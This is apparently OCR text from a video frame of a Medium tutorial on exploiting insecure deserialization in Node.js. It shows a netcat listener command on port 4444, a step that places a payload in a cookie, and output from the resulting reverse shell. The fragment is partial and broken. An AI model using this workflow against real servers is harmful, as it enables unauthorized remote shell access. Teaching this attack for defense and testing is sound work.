 1 2 3 4 3:50
Error Settings exploit in unserialize function no Insecure Deserialization. In Node
https://medium.com/@chaudharyaditya/insecure-deserialization-3035c6b5766e 12
Medium Search Write Sign up Sign In
Smart decode
Start a listener on port 4444 in terminal on your machine (in mac remove ‘p’
option from the command).
$ nc -nvlp 4444
Replace this payload with cookie’s value in request and wahlah!! We got a
reverse shell on the listener.
node_deserialization_attack nc -nvl 4444
sh: no job control in this shell
sh-3.2$
. . .
I guess we have reached the end of this story. This story was not entirely
mine. Ajin Abraham’s blog on OpSecX Exploiting Node.js deserialization bug for